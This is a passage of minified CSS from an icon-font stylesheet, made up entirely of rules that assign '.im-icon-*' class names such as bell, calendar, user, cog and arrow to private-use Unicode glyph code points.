b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-icon-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arr